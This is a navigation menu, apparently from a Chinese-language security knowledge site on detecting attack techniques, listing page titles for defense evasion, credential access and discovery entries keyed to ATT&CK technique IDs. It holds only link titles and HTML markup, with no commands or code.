              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1070-004-win-%E4%BD%BF%E7%94%A8Fsutil%E5%88%A0%E9%99%A4%E5%8D%B7USN%E6%97%A5%E5%BF%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-004-win-使用Fsutil删除卷USN日志
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1070-004-win-%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-004-win-文件删除
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1070-005-win-%E5%88%A0%E9%99%A4%E7%BD%91%E7%BB%9C%E5%85%B1%E4%BA%AB%E8%BF%9E%E6%8E%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-005-win-删除网络共享连接
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1070-006-win-Timestamp/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-006-win-Timestamp
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1127-win-%E5%8F%97%E4%BF%A1%E4%BB%BB%E7%9A%84%E5%BC%80%E5%8F%91%E8%80%85%E5%AE%9E%E7%94%A8%E7%A8%8B%E5%BA%8F%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-Aspnet_compiler.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1127-win-受信任的开发者实用程序代理执行(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1127-win-%E5%8F%97%E4%BF%A1%E4%BB%BB%E7%9A%84%E5%BC%80%E5%8F%91%E8%80%85%E5%AE%9E%E7%94%A8%E7%A8%8B%E5%BA%8F%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-Jsc.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1127-win-受信任的开发者实用程序代理执行-Jsc.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1140-win-%E5%8E%BB%E6%B7%B7%E6%B7%86%E8%A7%A3%E7%A0%81%E6%96%87%E4%BB%B6%E6%88%96%E4%BF%A1%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1140-win-去混淆/解码文件或信息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1202-win-%E9%97%B4%E6%8E%A5%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C-%E5%9F%BA%E4%BA%8EExplorer.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1202-win-间接命令执行-基于Explorer.exe执行payload(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1202-win-%E9%97%B4%E6%8E%A5%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C-%E5%9F%BA%E4%BA%8EForfiles%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1202-win-间接命令执行-基于Forfiles执行payload(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1202-win-%E9%97%B4%E6%8E%A5%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C-%E5%9F%BA%E4%BA%8EPcalua%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1202-win-间接命令执行-基于Pcalua执行payload(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1216-001-win-%E7%AD%BE%E5%90%8D%E8%84%9A%E6%9C%AC%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-PubPrn/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1216-001-win-签名脚本代理执行-PubPrn
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1216-win-%E7%AD%BE%E5%90%8D%E8%84%9A%E6%9C%AC%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1216-win-签名脚本代理执行
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1218-001-win-%E7%AD%BE%E5%90%8D%E7%9A%84%E4%BA%8C%E8%BF%9B%E5%88%B6%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-%E7%BC%96%E8%AF%91HTML%E6%96%87%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-001-win-编译HTML文件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1218-002-win-%E7%AD%BE%E5%90%8D%E7%9A%84%E4%BA%8C%E8%BF%9B%E5%88%B6%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-Control.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-002-win-签名的二进制代理执行：控制面板
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1218-007-win-%E7%AD%BE%E5%90%8D%E7%9A%84%E4%BA%8C%E8%BF%9B%E5%88%B6%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-Msiexec/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-002-win-签名的二进制代理执行：控制面板
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1220-win-XSL%20Script%20Processing/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1220-win-XSL Script Processing
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1221-win-%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1221-win-模板注入
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1222-001-win-fltmc%E5%8D%B8%E8%BD%BD%E7%AD%9B%E9%80%89%E5%99%A8%E9%A9%B1%E5%8A%A8%E7%A8%8B%E5%BA%8F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1222-001-win-fltmc卸载筛选器驱动程序
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1222-001-win-%E6%96%87%E4%BB%B6%E6%9D%83%E9%99%90%E4%BF%AE%E6%94%B9/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1222-001-win-文件权限修改
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1222-002-linux-%E6%96%87%E4%BB%B6%E6%9D%83%E9%99%90%E4%BF%AE%E6%94%B9/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1222-002-linux-文件权限修改
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1562-001-win-%E5%81%9C%E6%AD%A2sysmon%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-001-windows-绕过sysmon
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1562-001-win-%E5%81%9C%E6%AD%A2windows%E9%98%B2%E5%BE%A1%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-001-windows-停止Windows防御服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1562-001-win-%E5%8D%B8%E8%BD%BD%E5%AE%89%E5%85%A8%E5%B7%A5%E5%85%B7%E4%BD%BF%E7%94%A8%E7%9A%84%E9%A9%B1%E5%8A%A8%E7%A8%8B%E5%BA%8F-fltMC.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-001-win-卸载安全工具使用的驱动程序-fltMC.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1562-003-linux-Histcontrol/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-003-linux-Histcontrol
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1562-006-win-%E5%81%9C%E6%AD%A2%E6%97%A5%E5%BF%97%E9%87%87%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1562-006-windows-停止日志采集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1564-001-linux-%E9%9A%90%E8%97%8F%E6%96%87%E4%BB%B6%E5%92%8C%E7%9B%AE%E5%BD%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1564-001-linux-隐藏文件和目录
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1564-001-win-%E5%8F%91%E7%8E%B0%E6%94%BB%E5%87%BB%E8%80%85%E5%9C%A8%E5%9B%9E%E6%94%B6%E7%AB%99%E4%B8%AD%E9%9A%90%E8%97%8F%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1564-001-win-发现攻击者在回收站中隐藏恶意软件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1564-001-win-%E9%9A%90%E8%97%8F%E7%9A%84%E6%96%87%E4%BB%B6%E5%92%8C%E7%9B%AE%E5%BD%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1564-001-win-隐藏的文件和目录
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1564-003-win-%E9%9A%90%E8%97%8F%E7%AA%97%E5%8F%A3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1564-003-windwos-隐藏窗口
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_10" >
        
          <label class="md-nav__link" for="__nav_4_10" id="__nav_4_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x8 凭证获取
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_10">
            <span class="md-nav__icon md-icon"></span>
            2x8 凭证获取
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-002-win-SAM-reg%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-002--windows-基于SAM-reg凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-ntds%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-windows-基于NTDS凭证转储2
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-vssown.vbs%E8%8E%B7%E5%8F%96NTDS.dit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-win-使用vssown.vbs获得NTDS.dit文件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-%E4%BD%BF%E7%94%A8ntdsutil%E8%8E%B7%E5%BE%97NTDS.dit%E6%96%87%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-win-使用ntdsutil获得NTDS.dit文件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-%E5%9F%BA%E4%BA%8ENTDS%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%961/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-windows-基于NTDS凭证获取1
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-003-win-%E5%9F%BA%E4%BA%8E%E5%BA%94%E7%94%A8%E6%97%A5%E5%BF%97%E6%A3%80%E6%B5%8BNtdsutil%E8%8E%B7%E5%8F%96%E5%87%AD%E8%AF%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-003-win-基于应用日志检测Ntdsutil获取凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-004-win-LSA-mimikatz%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-004-windows-基于LSA凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-005-win-DCC2-mimikatz%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-005-win-DCC2-mimikatz凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-006-win-DCsysnc-%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-006-windows-基于DCsync凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-win-Procdump%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-windows-Procdump明文凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-win-vaultcmd%E8%8E%B7%E5%8F%96%E7%B3%BB%E7%BB%9F%E5%87%AD%E8%AF%81%E5%9F%BA%E6%9C%AC%E4%BF%A1%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-win-vaultcmd获取系统凭据基本信息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-win-%E4%BD%BF%E7%94%A8Windows%E4%BB%BB%E5%8A%A1%E7%AE%A1%E7%90%86%E5%99%A8%E8%BD%AC%E5%82%A8Lsass.exe%E5%86%85%E5%AD%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-win-使用Windows任务管理器转储Lsass.exe内存
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1003-win-%E4%BD%BF%E7%94%A8comsvc%E2%80%8B%E2%80%8Bs.dll%E8%BD%AC%E5%82%A8Lsass.exe%E5%86%85%E5%AD%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1003-win-使用comsvcs.dll转储Lsass.exe内存
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1040-linux-%E7%BD%91%E7%BB%9C%E5%97%85%E6%8E%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1040-linux-网络嗅探
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1098-win-%E4%B8%87%E8%83%BD%E5%AF%86%E7%A0%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-win-万能密码
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1098-win-%E8%B4%A6%E6%88%B7%E6%93%8D%E4%BD%9C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-win-账户操作
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1110-003-linux-ssh%E7%88%86%E7%A0%B4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1110-003-linux-ssh爆破
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1110-003-win-%E5%AF%86%E7%A0%81%E5%96%B7%E5%B0%84/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1110-003-windows-密码喷射
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1110-%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1110-暴力破解
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-001-linux-%E6%96%87%E4%BB%B6%E4%B8%AD%E7%9A%84%E5%87%AD%E6%8D%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-001-linux-文件中的凭据
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-001-win-%E6%96%87%E4%BB%B6%E4%B8%AD%E7%9A%84%E5%87%AD%E8%AF%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-001-win-文件中的凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-002-win-%E6%B3%A8%E5%86%8C%E8%A1%A8%E4%B8%AD%E7%9A%84%E5%87%AD%E8%AF%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-002-win-注册表中的凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-003-linux-Bash%E5%8E%86%E5%8F%B2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-003-linux-Bash历史记录
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-004-linux-%E7%A7%81%E9%92%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-004-linux-私钥
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1552-006-win-GPP-%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1552-006-windows-基于GPP凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1555-003-win-%E6%9D%A5%E8%87%AAweb%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9A%84%E5%87%AD%E8%AF%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1555-003-windows-来自web浏览器的凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1555-005-win-cmdkey%E8%8E%B7%E5%8F%96%E5%87%AD%E6%8D%AE%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1555-005-win-cmdkey获取凭据(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1555-005-win-%E5%B8%B8%E8%A7%81%E5%87%AD%E6%8D%AE%E5%AD%98%E6%94%BE%E4%BD%8D%E7%BD%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1555-005-win-常见凭据存放位置
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1558-003-win-SPN-%E5%87%AD%E8%AF%81%E8%BD%AC%E5%82%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1558-003-windows-基于SPN凭证获取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x8_%E5%87%AD%E8%AF%81%E8%8E%B7%E5%8F%96/T1558-003-win-kerberosing/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1558-003-win-kerberosing
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_11" >
        
          <label class="md-nav__link" for="__nav_4_11" id="__nav_4_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x9 发现
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_11">
            <span class="md-nav__icon md-icon"></span>
            2x9 发现
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1007-win-%E7%B3%BB%E7%BB%9F%E6%9C%8D%E5%8A%A1%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1007-系统服务发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1010-win-%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E7%AA%97%E5%8F%A3%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1010-win-应用程序窗口发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1012-win-%E6%9F%A5%E8%AF%A2%E6%B3%A8%E5%86%8C%E8%A1%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1012-win-查询注册表
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1016-win-%E7%B3%BB%E7%BB%9F%E7%BD%91%E7%BB%9C%E9%85%8D%E7%BD%AE%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1016-win-系统网络配置发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1018-win-%E6%A3%80%E6%B5%8Bnbtscan%E6%B4%BB%E5%8A%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1018-win-检测nbtscan活动
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1018-win-%E8%BF%9C%E7%A8%8B%E7%B3%BB%E7%BB%9F%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1018-win-远程系统发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1033-win-%E7%B3%BB%E7%BB%9F%E6%89%80%E6%9C%89%E8%80%85%E5%8F%8A%E7%94%A8%E6%88%B7%E5%8F%91%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1033-系统所有者/用户发现
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1040-linux-%E7%BD%91%E7%BB%9C%E5%97%85%E6%8E%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1040-linux-网络嗅探
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1040-win-%E4%BD%BF%E7%94%A8netsh%E8%BF%9B%E8%A1%8C%E7%BD%91%E7%BB%9C%E5%97%85%E6%8E%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1040-win-使用netsh进行网络嗅探
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x9_%E5%8F%91%E7%8E%B0/T1049-win-bloodhound%E4%BD%BF%E7%94%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1049/1069-bloodhound使用
  </span>
  

      </a>
